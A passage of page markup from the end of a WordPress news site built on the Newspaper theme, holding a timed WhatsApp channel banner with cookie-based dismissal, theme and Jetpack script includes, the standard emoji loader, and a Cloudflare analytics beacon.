  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b61f05cee7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"ishaq-oloyede","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.555 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 11:18:24 -->

<!-- Compression = gzip -->